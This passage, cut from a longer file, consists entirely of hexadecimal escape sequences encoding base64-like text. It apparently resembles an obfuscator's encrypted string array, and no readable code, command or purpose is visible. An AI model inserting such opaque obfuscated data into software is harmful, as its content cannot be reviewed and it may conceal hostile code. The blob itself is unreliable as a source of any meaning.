x38\x4f\x42\x77\x71\x58\x44\x70\x4d\x4f\x34\x77\x35\x6c\x54\x44\x6b\x6e\x43\x6f\x6b\x42\x7a\x58\x73\x4b\x4d\x77\x70\x48\x44\x75\x52\x74\x66\x44\x38\x4f\x4f\x77\x34\x63\x38\x77\x71\x62\x43\x6a\x73\x4f\x6c\x77\x35\x4e\x75\x77\x34\x6f\x76\x61\x38\x4b\x58\x4e\x38\x4f\x6f\x77\x37\x56\x41\x46\x78\x48\x44\x73\x63\x4b\x39\x77\x37\x42\x4f\x77\x35\x56\x7a\x48\x7a\x78\x6e\x4e\x67\x33\x43\x71\x41\x6c\x71\x4e\x63\x4b\x6d\x77\x35\x6e\x44\x74\x53\x70\x4b\x47\x63\x4b\x4e\x77\x34\x72\x44\x6f\x33\x31\x4b\x55\x73\x4f\x64\x77\x71\x2f\x43\x6a\x73\x4f\x76\x41\x77\x34\x59\x77\x35\x59\x34\x77\x71\x63\x6e\x42\x46\x38\x39\x41\x56\x59\x69\x77\x35\x37\x44\x67\x79\x74\x66\x77\x37\x2f\x43\x6c\x63\x4f\x69\x77\x72\x58\x44\x6a\x4d\x4f\x46\x77\x36\x6e\x43\x69\x73\x4f\x70\x77\x35\x6e\x43\x67\x73\x4f\x31\x77\x35\x39\x49\x57\x4d\x4b\x4b\x64\x4d\x4b\x53\x44\x44\x38\x67\x77\x35\x56\x31\x5a\x4d\x4f\x61\x4a\x52\x37\x44\x6b\x73\x4b\x78\x77\x71\x4d\x61\x77\x6f\x55\x51\x66\x73\x4f\x44\x4f\x73\x4f\x4f\x41\x68\x70\x37\x51\x46\x4a\x58\x77\x72\x78\x4a\x77\x72\x4d\x38\x65\x55\x74\x44\x77\x37\x77\x43\x77\x70\x42\x45\x77\x37\x50\x44\x6c\x63\x4b\x6e\x4c\x73\x4f\x32\x77\x6f\x70\x61\x66\x73\x4f\x56\x77\x36\x33\x44\x68\x68\x48\x44\x6c\x6e\x6b\x44\x4d\x46\x37\x43\x75\x4d\x4f\x79\x77\x71\x50\x44\x6a\x52\x6a\x44\x67\x63\x4b\x57\x62\x43\x64\x53\x77\x71\x76\x43\x69\x4d\x4b\x35\x77\x35\x4a\x68\x77\x6f\x6f\x59\x42\x38\x4f\x75\x77\x6f\x4a\x7a\x63\x4d\x4b\x37\x77\x72\x70\x72\x56\x63\x4f\x52\x77\x36\x35\x71\x77\x36\x74\x7a\x77\x70\x76\x43\x73\x41\x58\x43\x6e\x45\x45\x44\x77\x36\x6a\x44\x6c\x4d\x4f\x35\x4d\x69\x56\x53\x77\x36\x4e\x57\x53\x63\x4b\x4f\x4e\x4d\x4f\x58\x77\x71\x38\x6d\x77\x36\x62\x43\x70\x4d\x4b\x6a\x61\x4d\x4f\x78\x4c\x32\x45\x6a\x4e\x47\x44\x44\x71\x4d\x4f\x75\x77\x6f\x72\x43\x69\x4d\x4b\x52\x66\x73\x4b\x49\x77\x35\x58\x44\x6a\x54\x2f\x44\x74\x57\x72\x43\x6c\x38\x4b\x67\x52\x73\x4f\x64\x77\x71\x6f\x68\x77\x36\x76\x43\x6a\x6a\x4a\x78\x77\x36\x70\x31\x77\x70\x62\x44\x75\x38\x4f\x4b\x4d\x38\x4b\x69\x42\x47\x6a\x43\x73\x32\x64\x67\x4a\x6c\x62\x44\x71\x38\x4f\x6c\x55\x57\x58\x44\x72\x73\x4f\x70\x77\x35\x44\x44\x72\x63\x4b\x65\x77\x35\x48\x44\x72\x38\x4f\x52\x77\x37\x39\x77\x47\x4d\x4b\x4a\x77\x6f\x63\x4f\x77\x70\x50\x44\x70\x4d\x4b\x70\x4f\x47\x63\x50\x46\x67\x6e\x43\x74\x54\x33\x44\x6a\x33\x58\x44\x74\x4d\x4b\x70\x77\x34\x66\x43\x75\x4d\x4f\x4b\x4f\x4d\x4f\x44\x50\x32\x55\x4a\x77\x34\x62\x43\x76\x63\x4f\x35\x59\x4d\x4b\x35\x61\x38\x4f\x50\x77\x72\x55\x6d\x63\x57\x56\x69\x50\x63\x4b\x43\x77\x72\x48\x44\x70\x78\x37\x43\x73\x63\x4f\x31\x77\x6f\x62\x44\x73\x77\x35\x6e\x41\x38\x4b\x49\x4e\x4d\x4f\x65\x77\x71\x54\x44\x72\x73\x4f\x47\x77\x6f\x55\x67\x59\x4d\x4b\x42\x63\x54\x68\x73\x4b\x63\x4f\x45\x77\x37\x6a\x44\x76\x56\x48\x44\x67\x4d\x4b\x6f\x4d\x6e\x4d\x79\x77\x70\x72\x44\x69\x45\x34\x4b\x77\x72\x4e\x4f\x77\x35\x5a\x68\x77\x70\x44\x44\x71\x4d\x4f\x7a\x77\x37\x37\x43\x6f\x6e\x44\x44\x75\x52\x37\x44\x68\x57\x49\x5a\x62\x7a\x6e\x43\x67\x6c\x42\x4a\x42\x6b\x6a\x44\x73\x79\x66\x44\x6a\x63\x4b\x46\x77\x72\x59\x55\x77\x71\x50\x44\x6e\x56\x4d\x61\x44\x68\x45\x6d\x64\x45\x52\x4c\x57\x73\x4f\x41\x4b\x57\x54\x44\x6a\x58\x42\x4a\x77\x71\x44\x44\x6a\x7a\x66\x43\x67\x6b\x67\x4a\x77\x35\x46\x34\x58\x58\x66\x43\x73\x73\x4f\x6f\x54\x63\x4b\x32\x77\x71\x37\x43\x76\x77\x54\x44\x76\x4d\x4b\x69\x77\x37\x4e\x54\x42\x73\x4f\x6f\x4c\x79\x50\x44\x68\x57\x2f\x43\x72\x38\x4f\x67\x77\x36\x7a\x43\x76\x47\x5a\x4c\x61\x38\x4f\x73\x77\x70\x35\x36\x4c\x57\x72\x44\x74\x7a\x73\x4b\x4a\x38\x4b\x62\x55\x38\x4b\x75\x65\x77\x33\x43\x70\x48\x6b\x4a\x77\x6f\x76\x43\x6c\x38\x4f\x50\x77\x37\x67\x4d\x77\x6f\x30\x31\x77\x36\x45\x68\x77\x34\x73\x6f\x77\x72\x66\x44\x67\x6c\x38\x72\x4e\x38\x4b\x32\x77\x34\x44\x44\x76\x4d\x4f\x32\x77\x70\x52\x6d\x77\x6f\x4c\x43\x71\x4d\x4f\x65\x77\x37\x44\x43\x6b\x4d\x4b\x72\x77\x34\x66\x44\x6b\x4d\x4b\x66\x77\x37\x54\x44\x73\x38\x4f\x4d\x77\x70\x76\x43\x75\x38\x4b\x4d\x4f\x73\x4b\x6d\x56\x4d\x4b\x2f\x42\x54\x6c\x57\x77\x37\x73\x2f\x77\x6f\x4c\x44\x6f\x73\x4b\x50\x77\x70\x35\x48\x5a\x63\x4f\x41\x61\x38\x4f\x39\x4e\x54\x58\x43\x75\x63\x4b\x51\x41\x73\x4f\x34\x77\x35\x66\x44\x69\x78\x62\x43\x6e\x33\x33\x44\x68\x38\x4f\x2f\x77\x36\x6e\x44\x74\x45\x44\x44\x6b\x78\x51\x58\x65\x38\x4b\x58\x77\x34\x64\x4f\x52\x63\x4b\x36\x77\x37\x58\x43\x75\x38\x4b\x64\x57\x79\x58\x43\x68\x4d\x4b\x30\x77\x36\x6a\x44\x68\x63\x4f\x38\x77\x6f\x70\x54\x77\x36\x5a\x45\x51\x31\x58\x44\x76\x63\x4f\x35\x49\x38\x4f\x6c\x42\x63\x4b\x66\x77\x71\x45\x47\x77\x72\x6c\x44\x77\x35\x48\x44\x70\x4d\x4f\x61\x77\x72\x39\x43\x77\x35\x6a\x44\x76\x38\x4b\x35\x48\x7a\x51\x4c\x55\x63\x4f\x47\x47\x77\x2f\x44\x72\x41\x66\x44\x75\x63\x4f\x55\x62\x31\x33\x43\x73\x44\x55\x75\x45\x63\x4b\x48\x4c\x77\x56\x42\x65\x63\x4f\x53\x4a\x73\x4f\x6e\x77\x70\x52\x39\x52\x68\x7a\x43\x71\x6c\x4c\x43\x71\x47\x6a\x43\x70\x63\x4f\x38\x77\x72\x7a\x43\x75\x63\x4b\x43\x77\x37\x58\x44\x70\x38\x4b\x74\x77\x35\x76\x44\x72\x38\x4b\x45\x44\x46\x59\x6b\x4f\x4d\x4b\x67\x4e\x63\x4f\x73\x53\x41\x54\x44\x71\x53\x6c\x70\x77\x34\x4a\x77\x5a\x30\x38\x63\x77\x34\x74\x74\x46\x6e\x46\x51\x77\x36\x33\x44\x73\x4d\x4f\x64\x77\x35\x54\x44\x73\x77\x72\x44\x6c\x47\x67\x51\x77\x71\x55\x76\x54\x79\x44\x43\x74\x38\x4b\x37\x77\x70\x72\x44\x75\x6e\x76\x43\x71\x57\x77\x38\x61\x73\x4f\x5a\x4d\x54\x48\x43\x70\x73\x4f\x61\x77\x36\x6a\x43\x6d\x4d\x4b\x6c\x77\x37\x42\x69\x77\x34\x31\x57\x49\x45\x76\x43\x6b\x73\x4b\x41\x59\x38\x4f\x43\x77\x35\x55\x65\x4a\x38\x4f\x36\x61\x68\x52\x61\x77\x70\x38\x4b\x46\x69\x6f\x46\x43\x32\x48\x44\x71\x69\x50\x44\x6d\x73\x4f\x55\x77\x6f\x56\x5a\x77\x35\x6a\x44\x68\x63\x4f\x39\x46\x52\x4d\x6c\x50\x4d\x4b\x63\x55\x53\x68\x6e\x4f\x55\x66\x44\x69\x46\x7a\x43\x6a\x38\x4b\x6b\x77\x72\x6b\x43\x4b\x63\x4b\x6f\x77\x35\x41\x51\x77\x70\x73\x2f\x49\x63\x4b\x70\x5a\x73\x4f\x35\x58\x6d\x66\x44\x67\x6c\x6e\x43\x71\x55\x62\x44\x6e\x38\x4b\x72\x46\x63\x4f\x32\x77\x72\x4c\x43\x71\x4d\x4f\x54\x77\x72\x6e\x43\x76\x4d\x4f\x58\x58\x73\x4b\x72\x4a\x38\x4f\x53\x77\x6f\x35\x67\x77\x70\x66\x43\x68\x63\x4f\x6d\x58\x58\x37\x44\x68\x51\x46\x55\x50\x38\x4b\x4d\x59\x38\x4f\x75\x4a\x38\x4f\x4f\x55\x33\x39\x33\x44\x63\x4f\x69\x58\x32\x33\x44\x67\x73\x4b\x33\x55\x73\x4f\x47\x4b\x30\x4c\x43\x6b\x63\x4f\x41\x77\x37\x50\x44\x70\x58\x42\x69\x61\x4d\x4f\x4e\x57\x7a\x31\x54\x52\x4d\x4f\x37\x53\x55\x42\x32\x77\x36\x31\x72\x42\x45\x48\x43\x6e\x6b\x64\x47\x4a\x4d\x4b\x56\x66\x6e\x73\x75\x52\x78\x4d\x33\x77\x71\x58\x44\x6d\x78\x77\x36\x77\x35\x54\x44\x6b\x45\x6a\x44\x6a\x73\x4b\x45\x77\x6f\x52\x6b\x77\x6f\x37\x43\x67\x54\x54\x43\x75\x38\x4b\x76\x47\x73\x4f\x6f\x77\x71\x44\x43\x6d\x73\x4f\x43\x57\x38\x4b\x64\x77\x37\x35\x45\x50\x38\x4b\x64\x43\x6e\x39\x33\x65\x63\x4f\x69\x77\x71\x34\x78\x77\x37\x35\x51\x61\x53\x54\x43\x67\x6c\x38\x53\x77\x70\x54\x44\x73\x4d\x4f\x49\x77\x36\x2f\x44\x6f\x46\x66\x44\x75\x79\x68\x45\x57\x41\x66\x43\x70\x79\x42\x64\x66\x73\x4b\x31\x77\x34\x66\x43\x6c\x73\x4f\x74\x77\x71\x59\x4b\x64\x68\x50\x43\x74\x4d\x4b\x37\x49\x48\x30\x54\x57\x6a\x2f\x44\x76\x4d\x4f\x42\x63\x79\x2f\x44\x6a\x54\x51\x39\x77\x70\x39\x30\x77\x34\x44\x43\x68\x63\x4f\x71\x77\x70\x55\x4a\x77\x37\x7a\x44\x73\x73\x4b\x38\x4a\x45\x70\x4e\x4b\x38\x4b\x39\x5a\x77\x51\x45\x77\x34\x37\x43\x75\x63\x4b\x75\x61\x51\x62\x44\x72\x38\x4b\x7a\x77\x71\x55\x61\x51\x52\x4e\x6d\x77\x72\x39\x2f\x65\x51\x6f\x39\x43\x56\x52\x75\x77\x36\x76\x43\x6e\x42\x54\x44\x70\x69\x62\x44\x68\x55\x7a\x43\x6d\x6b\x42\x6c\x4b\x38\x4f\x6b\x49\x4d\x4f\x62\x41\x53\x7a\x43\x6a\x67\x62\x43\x6b\x79\x4e\x74\x4c\x4d\x4b\x6f\x4f\x33\x35\x54\x77\x35\x73\x53\x77\x37\x54\x44\x74\x73\x4b\x49\x77\x34\x46\x38\x44\x38\x4b\x62\x56\x52\x44\x44\x6f\x4d\x4f\x52\x77\x37\x6a\x43\x72\x73\x4b\x2b\x77\x70\x48\x44\x6d\x46\x78\x64\x62\x45\x76\x44\x6c\x73\x4f\x34\x77\x34\x2f\x43\x68\x38\x4b\x70\x77\x70\x34\x70\x52\x63\x4b\x51\x77\x70\x46\x65\x56\x6c\x37\x44\x75\x63\x4b\x47\x77\x34\x56\x7a\x53\x77\x50\x44\x76\x38\x4b\x74\x45\x41\x50\x44\x71\x4d\x4b\x68\x77\x70\x52\x44\x51\x51\x68\x6e\x4f\x38\x4b\x7a\x77\x37\x37\x44\x6c\x48\x44\x43\x67\x54\x2f\x44\x73\x33\x5a\x70\x47\x63\x4b\x45\x77\x34\x59\x6a\x48\x52\x54\x44\x6d\x78\x50\x44\x75\x38\x4f\x4d\x77\x71\x31\x34\x77\x35\x64\x4d\x58\x55\x41\x59\x77\x37\x76\x43\x6f\x63\x4f\x4d\x77\x35\x78\x44\x77\x70\x59\x62\x77\x6f\x30\x61\x77\x70\x56\x42\x77\x70\x4a\x52\x45\x38\x4f\x6a\x4b\x38\x4b\x57\x47\x63\x4f\x72\x4c\x4d\x4b\x6b\x77\x35\x6e\x43\x68\x73\x4b\x63\x77\x71\x4c\x44\x67\x63\x4b\x34\x4a\x48\x6c\x78\x49\x41\x49\x2b\x54\x4d\x4f\x44\x64\x78\x58\x44\x72\x78\x68\x69\x55\x6c\x54\x44\x6b\x73\x4b\x61\x77\x35\x72\x44\x6b\x30\x6f\x49\x4d\x63\x4f\x61\x77\x72\x50\x44\x71\x6a\x56\x69\x66\x67\x4c\x44\x68\x73\x4b\x79\x77\x35\x72\x44\x76\x63\x4f\x35\x77\x35\x4c\x43\x6d\x52\x34\x36\x66\x73\x4b\x34\x77\x35\x7a\x43\x70\x63\x4b\x51\x4d\x6b\x51\x6d\x66\x77\x54\x43\x75\x4d\x4b\x76\x77\x71\x33\x44\x70\x47\x46\x48\x77\x36\x74\x34\x4a\x67\x4e\x75\x64\x63\x4f\x75\x77\x70\x52\x43\x77\x37\x72\x44\x68\x73\x4f\x78\x62\x33\x78\x41\x77\x35\x44\x44\x67\x53\x50\x44\x6b\x63\x4b\x63\x46\x63\x4f\x48\x51\x42\x54\x44\x6a\x44\x58\x44\x68\x69\x76\x43\x6f\x63\x4b\x50\x77\x35\x54\x44\x70\x69\x76\x43\x74\x63\x4b\x58\x77\x71\x6f\x42\x77\x72\x30\x41\x77\x34\x72\x44\x73\x73\x4b\x49\x50\x73\x4f\x5a\x77\x6f\x39\x73\x77\x71\x38\x7a\x77\x71\x66\x44\x72\x33\x48\x43\x75\x73\x4b\x49\x77\x71\x55\x69\x5a\x38\x4f\x69\x54\x38\x4f\x4b\x42\x38\x4f\x30\x48\x51\x4e\x69\x63\x33\x5a\x76\x77\x34\x7a\x44\x75\x73\x4f\x47\x46\x63\x4f\x4f\x57\x31\x30\x53\x77\x34\x66\x44\x6c\x63\x4f\x45\x77\x71\x39\x67\x46\x6b\x6e\x44\x73\x4d\x4f\x6d\x58\x79\x7a\x44\x6c\x7a\x66\x43\x74\x38\x4b\x62\x46\x48\x44\x44\x70\x54\x41\x6a\x77\x71\x55\x62\x77\x70\x35\x58\x77\x36\x77\x50\x4e\x51\x6c\x73\x77\x6f\x44\x43\x6e\x51\x74\x36\x77\x35\x48\x43\x74\x73\x4f\x75\x57\x4d\x4b\x53\x53\x6e\x4a\x53\x48\x7a\x45\x38\x77\x70\x62\x44\x6c\x38\x4b\x54\x77\x34\x73\x49\x77\x6f\x2f\x43\x6c\x73\x4b\x6f\x77\x72\x68\x52\x54\x38\x4b\x6e\x77\x70\x5a\x37\x4e\x30\x6e\x44\x72\x4d\x4b\x47\x56\x73\x4f\x71\x77\x70\x62\x43\x74\x38\x4b\x52\x49\x79\x38\x56\x47\x4d\x4f\x63\x77\x34\x6a\x44\x6e\x4d\x4b\x38\x4d\x32\x45\x63\x5a\x4d\x4b\x48\x58\x38\x4b\x52\x66\x4d\x4f\x48\x65\x44\x7a\x43\x72\x77\x73\x43\x77\x37\x50\x43\x76\x56\x76\x44\x74\x53\x46\x52\x55\x79\x31\x34\x45\x63\x4f\x42\x77\x35\x31\x65\x56\x63\x4f\x48\x47\x43\x35\x59\x4c\x68\x44\x43\x76\x38\x4b\x59\x77\x72\x72\x44\x76\x38\x4b\x69\x77\x6f\x6f\x53\x77\x37\x33\x44\x76\x43\x6a\x44\x68\x54\x66\x43\x69\x63\x4f\x37\x50\x63\x4f\x4f\x77\x37\x35\x4c\x43\x32\x6a\x44\x71\x73\x4b\x52\x51\x4d\x4f\x55\x77\x34\x38\x33\x77\x34\x31\x71\x77\x72\x35\x4d\x58\x73\x4b\x33\x77\x70\x72\x43\x6e\x33\x6f\x61\x59\x63\x4f\x6f\x77\x71\x4c\x43\x6c\x48\x64\x39\x63\x63\x4f\x61\x77\x6f\x59\x7a\x50\x7a\x72\x43\x71\x69\x4c\x44\x6f\x73\x4f\x37\x5a\x42\x2f\x44\x73\x41\x44\x43\x6c\x4d\x4b\x50\x77\x71\x49\x46\x41\x63\x4f\x41\x77\x70\x58\x44\x71\x4d\x4f\x38\x77\x6f\x58\x43\x68\x38\x4f\x6a\x77\x6f\x77\x58\x66\x44\x66\x43\x6b\x30\x41\x34\x77\x72\x38\x7a\x48\x63\x4b\x50\x77\x70\x2f\x44\x6d\x46\x7a\x44\x68\x79\x37\x44\x6d\x41\x77\x48\x4f\x38\x4b\x5a\x50\x6c\x55\x56\x77\x72\x50\x43\x6b\x73\x4f\x76\x52\x45\x46\x61\x77\x72\x6b\x65\x4d\x6d\x73\x77\x77\x37\x31\x58\x77\x35\x66\x44\x70\x43\x37\x44\x76\x4d\x4f\x4f\x77\x71\x7a\x44\x6d\x4d\x4f\x50\x77\x6f\x4a\x63\x77\x34\x4c\x43\x74\x4d\x4b\x2b\x50\x52\x46\x43\x77\x6f\x4c\x43\x75\x54\x42\x54\x49\x51\x2f\x44\x67\x38\x4f\x4b\x77\x36\x6b\x72\x77\x34\x54\x43\x67\x73\x4f\x66\x77\x35\x6e\x43\x6f\x79\x7a\x44\x76\x73\x4b\x42\x56\x78\x6a\x44\x6d\x6d\x35\x4b\x4a\x4d\x4f\x71\x65\x63\x4b\x4b\x65\x6c\x38\x77\x77\x37\x7a\x43\x76\x63\x4f\x61\x56\x63\x4f\x4f\x77\x34\x54\x44\x72\x4d\x4f\x59\x43\x6c\x48\x44\x67\x54\x39\x53\x77\x70\x78\x49\x77\x34\x31\x35\x54\x52\x67\x50\x43\x31\x58\x43\x71\x6b\x6a\x44\x6b\x58\x4d\x30\x41\x47\x74\x46\x77\x34\x6e\x44\x76\x4d\x4f\x46\x4b\x63\x4f\x48\x55\x4d\x4b\x41\x50\x48\x44\x44\x70\x78\x74\x56\x77\x35\x35\x74\x77\x37\x31\x33\x77\x35\x70\x44\x54\x79\x44\x44\x73\x33\x64\x79\x77\x71\x48\x44\x76\x73\x4f\x70\x77\x37\x6a\x43\x75\x73\x4b\x31\x77\x37\x6f\x5a\x42\x54\x67\x55\x4e\x58\x49\x4f\x49\x4d\x4f\x47\x64\x38\x4b\x38\x56\x63\x4b\x32\x77\x36\x54\x43\x68\x63\x4b\x6b\x45\x78\x67\x59\x77\x6f\x55\x39\x46\x54\x66\x43\x68\x73\x4f\x50\x54\x73\x4f\x58\x58\x53\x62\x44\x75\x55\x74\x46\x77\x34\x51\x68\x77\x34\x44\x43\x6b\x63\x4b\x6e\x77\x34\x33\x43\x71\x38\x4f\x4f\x52\x4d\x4b\x37\x4d\x4d\x4f\x2b\x5a\x73\x4b\x6c\x51\x7a\x7a\x44\x6b\x38\x4f\x2b\x77\x70\x4a\x70\x77\x71\x35\x72\x77\x71\x58\x43\x6d\x6c\x6e\x44\x73\x33\x51\x53\x77\x72\x50\x44\x67\x45\x41\x47\x62\x42\x62\x43\x6e\x4d\x4f\x79\x49\x4d\x4f\x53\x56\x38\x4b\x59\x77\x35\x37\x43\x71\x73\x4b\x34\x5a\x52\x77\x30\x4d\x68\x33\x43\x73\x32\x66\x44\x73\x6d\x63\x79\x65\x73\x4b\x52\x62\x73\x4f\x76\x43\x63\x4b\x49\x48\x63\x4b\x7a\x57\x38\x4f\x71\x77\x70\x4d\x57\x77\x70\x4c\x44\x76\x38\x4b\x55\x77\x37\x4c\x43\x67\x78\x37\x44\x6e\x4d\x4f\x33\x77\x37\x33\x44\x67\x63\x4b\x30\x41\x38\x4b\x37\x59\x38\x4b\x7a\x53\x55\x48\x44\x67\x73\x4b\x6b\x43\x69\x50\x44\x68\x55\x59\x48\x59\x78\x5a\x6c\x46\x4d\x4f\x35\x77\x72\x70\x52\x47\x38\x4b\x54\x58\x63\x4f\x74\x77\x6f\x48\x44\x6f\x4d\x4b\x45\x77\x36\x56\x54\x4b\x41\x54\x44\x70\x48\x6e\x43\x72\x58\x73\x47\x77\x70\x54\x43\x67\x73\x4b\x58\x63\x63\x4b\x66\x46\x77\x68\x6c\x77\x34\x7a\x43\x6d\x38\x4f\x65\x77\x34\x46\x55\x77\x72\x33\x43\x76\x68\x34\x50\x77\x71\x4c\x43\x69\x6e\x4e\x71\x77\x34\x37\x44\x73\x63\x4b\x69\x57\x4d\x4f\x47\x54\x4d\x4b\x70\x77\x37\x46\x79\x4f\x79\x39\x2f\x49\x63\x4b\x41\x59\x7a\x44\x44\x6d\x73\x4f\x6e\x77\x36\x50\x43\x73\x45\x58\x44\x6e\x7a\x30\x41\x65\x58\x59\x6e\x41\x6a\x7a\x43\x67\x58\x6b\x6c\x77\x71\x59\x72\x77\x37\x44\x43\x74\x78\x48\x43\x72\x6d\x46\x34\x77\x35\x6e\x44\x76\x63\x4b\x43\x62\x46\x51\x4e\x77\x34\x66\x44\x6d\x73\x4f\x70\x77\x71\x67\x45\x66\x43\x7a\x44\x6f\x78\x38\x52\x50\x38\x4f\x6a\x61\x47\x50\x44\x6e\x42\x78\x5a\x77\x34\x66\x43\x71\x73\x4b\x68\x77\x37\x77\x52\x64\x73\x4f\x64\x77\x72\x49\x73\x77\x72\x48\x43\x74\x63\x4b\x38\x77\x34\x42\x52\x61\x46\x45\x6f\x77\x36\x66\x44\x67\x52\x78\x32\x59\x30\x54\x43\x6f\x42\x6b\x75\x4a\x55\x48\x44\x70\x52\x42\x37\x77\x70\x45\x66\x51\x4d\x4b\x53\x66\x46\x64\x31\x77\x37\x4e\x41\x77\x71\x51\x6a\x5a\x52\x46\x76\x53\x63\x4b\x38\x43\x56\x66\x44\x6c\x33\x39\x75\x4d\x44\x6c\x63\x65\x38\x4b\x6a\x65\x46\x73\x32\x4c\x73\x4f\x76\x77\x70\x72\x44\x6d\x32\x64\x47\x77\x36\x6a\x43\x72\x48\x58\x43\x73\x63\x4b\x49\x77\x6f\x37\x43\x76\x73\x4f\x43\x77\x71\x7a\x43\x72\x63\x4b\x30\x56\x73\x4b\x64\x77\x34\x76\x43\x6c\x48\x72\x44\x76\x63\x4f\x77\x77\x6f\x37\x43\x67\x55\x72\x43\x68\x38\x4f\x61\x56\x31\x34\x49\x77\x71\x34\x56\x4a\x79\x62\x43\x6c\x4d\x4b\x71\x64\x43\x78\x35\x77\x35\x72\x44\x68\x53\x6b\x6d\x77\x70\x6e\x44\x68\x4d\x4f\x44\x4f\x58\x50\x44\x75\x38\x4b\x57\x77\x71\x6b\x45\x77\x71\x64\x4b\x62\x52\x54\x44\x6a\x42\x2f\x43\x6a\x38\x4b\x69\x48\x73\x4f\x45\x77\x34\x62\x44\x70\x57\x7a\x44\x6e\x56\x7a\x43\x6d\x73\x4f\x34\x62\x38\x4f\x72\x77\x36\x41\x74\x5a\x63\x4f\x48\x77\x37\x73\x68\x77\x36\x4d\x44\x52\x58\x76\x44\x76\x73\x4f\x71\x77\x71\x5a\x64\x42\x7a\x2f\x43\x67\x57\x6f\x52\x77\x6f\x49\x43\x51\x52\x39\x65\x65\x30\x6a\x43\x6a\x7a\x4d\x39\x77\x34\x72\x44\x76\x69\x77\x55\x43\x48\x4d\x2f\x57\x63\x4f\x2b\x41\x56\x6a\x44\x6c\x44\x6f\x4e\x77\x6f\x4d\x31\x50\x4d\x4f\x55\x77\x37\x56\x41\x4d\x79\x5a\x45\x77\x35\x42\x6c\x77\x37\x62\x43\x6d\x4d\x4b\x76\x4d\x4d\x4b\x51\x77\x37\x48\x43\x71\x63\x4f\x51\x77\x6f\x39\x69\x4d\x4d\x4f\x31\x56\x63\x4b\x65\x77\x6f\x34\x4b\x59\x41\x49\x56\x77\x35\x45\x31\x77\x37\x6c\x49\x54\x38\x4f\x44\x77\x70\x37\x43\x74\x4d\x4f\x33\x4d\x38\x4b\x73\x4f\x38\x4b\x4e\x4d\x67\x2f\x43\x67\x63\x4f\x38\x4b\x52\x64\x36\x41\x54\x67\x73\x77\x72\x66\x43\x6c\x4d\x4b\x62\x77\x35\x4e\x4c\x77\x37\x6e\x43\x68\x57\x50\x43\x6f\x63\x4b\x59\x77\x35\x5a\x42\x77\x34\x35\x48\x53\x38\x4b\x77\x49\x38\x4b\x59\x77\x34\x33\x44\x69\x4d\x4b\x68\x57\x38\x4b\x5a\x46\x42\x6e\x44\x67\x73\x4b\x55\x77\x37\x77\x4a\x77\x6f\x77\x34\x4e\x38\x4b\x39\x5a\x38\x4f\x6f\x4b\x4d\x4f\x75\x77\x36\x2f\x44\x6b\x51\x37\x43\x68\x56\x33\x43\x71\x38\x4f\x6c\x41\x6c\x33\x43\x6d\x4d\x4f\x4d\x48\x58\x46\x70\x55\x44\x38\x70\x53\x6e\x62\x43\x67\x42\x55\x74\x53\x67\x2f\x43\x6f\x56\x56\x66\x4a\x73\x4b\x55\x65\x7a\x67\x4a\x53\x44\x35\x79\x77\x70\x4c\x44\x74\x38\x4f\x4a\x51\x63\x4b\x48\x65\x79\x6e\x43\x67\x73\x4b\x52\x77\x6f\x30\x69\x77\x35\x41\x61\x5a\x69\x42\x36\x47\x73\x4f\x71\x77\x71\x73\x53\x77\x36\x70\x52\x48\x51\x55\x36\x54\x73\x4f\x5a\x77\x72\x62\x44\x6a\x4d\x4f\x69\x77\x37\x78\x6c\x77\x6f\x6e\x44\x76\x6a\x5a\x75\x43\x38\x4f\x56\x54\x53\x6a\x43\x6c\x6e\x76\x43\x73\x48\x4c\x44\x76\x79\x54\x43\x6f\x52\x66\x44\x6c\x38\x4f\x77\x64\x42\x37\x44\x6d\x38\x4b\x69\x45\x79\x6e\x44\x6f\x6b\x46\x67\x45\x63\x4f\x50\x77\x6f\x33\x44\x6f\x38\x4b\x77\x77\x72\x7a\x44\x6c\x6b\x48\x44\x71\x46\x35\x2f\x77\x70\x54\x44\x74\x4d\x4f\x67\x48\x48\x34\x6a\x77\x6f\x78\x39\x66\x4d\x4f\x36\x77\x71\x31\x76\x4f\x33\x49\x74\x77\x36\x34\x51\x4a\x30\x37\x44\x70\x4d\x4b\x6e\x65\x73\x4b\x6c\x51\x63\x4b\x74\x77\x34\x59\x63\x77\x36\x52\x51\x77\x37\x59\x41\x77\x36\x48\x43\x70\x69\x35\x48\x77\x71\x54\x43\x76\x6c\x52\x5a\x77\x6f\x58\x43\x67\x73\x4f\x71\x77\x37\x46\x6a\x77\x71\x78\x79\x77\x71\x5a\x32\x77\x36\x63\x35\x77\x36\x39\x30\x77\x36\x66\x43\x6c\x6c\x48\x43\x76\x38\x4b\x53\x77\x35\x52\x77\x77\x35\x54\x44\x72\x38\x4b\x6a\x77\x37\x56\x4d\x77\x37\x63\x67\x55\x63\x4b\x74\x77\x36\x6f\x4c\x4d\x73\x4b\x72\x53\x43\x4a\x49\x77\x34\x6e\x44\x6e\x73\x4f\x35\x77\x72\x55\x66\x77\x36\x54\x44\x75\x32\x5a\x69\x77\x37\x33\x43\x74\x63\x4b\x35\x77\x71\x7a\x44\x6c\x73\x4f\x32\x47\x4d\x4f\x59\x77\x70\x72\x44\x68\x4d\x4b\x75\x46\x73\x4b\x4e\x4f\x6d\x4c\x44\x6e\x63\x4f\x79\x77\x35\x46\x49\x50\x38\x4b\x75\x77\x70\x4e\x6c\x77\x70\x33\x43\x76\x73\x4f\x55\x57\x73\x4b\x37\x4a\x73\x4f\x7a\x51\x48\x51\x4f\x77\x36\x7a\x43\x68\x4d\x4b\x63\x77\x72\x4d\x62\x77\x36\x62\x43\x6d\x31\x66\x43\x73\x73\x4b\x46\x47\x63\x4b\x49\x77\x37\x44\x43\x71\x7a\x6a\x44\x6a\x55\x6e\x43\x6f\x73\x4f\x56\x47\x67\x50\x44\x71\x63\x4b\x41\x77\x72\x7a\x43\x72\x63\x4f\x70\x66\x38\x4f\x4c\x77\x70\x63\x66\x77\x37\x6c\x53\x50\x69\x54\x43\x74\x4d\x4f\x32\x77\x72\x76\x43\x74\x43\x70\x6c\x4d\x73\x4f\x4a\x64\x63\x4b\x76\x4f\x63\x4f\x41\x77\x35\x54\x43\x69\x69\x76\x44\x68\x42\x59\x47\x77\x37\x58\x43\x71\x73\x4b\x38\x77\x71\x56\x6c\x63\x55\x74\x71\x54\x6b\x66\x44\x6a\x63\x4b\x64\x53\x63\x4b\x6c\x77\x72\x62\x44\x76\x6b\x55\x63\x62\x38\x4f\x74\x51\x38\x4b\x37\x77\x37\x72\x44\x68\x38\x4f\x52\x4d\x73\x4f\x2f\x41\x57\x38\x33\x77\x35\x77\x6e\x66\x58\x76\x43\x6e\x63\x4f\x65\x77\x35\x70\x48\x77\x71\x42\x45\x54\x56\x34\x48\x57\x31\x4d\x5a\x77\x70\x4d\x55\x49\x63\x4b\x57\x54\x4d\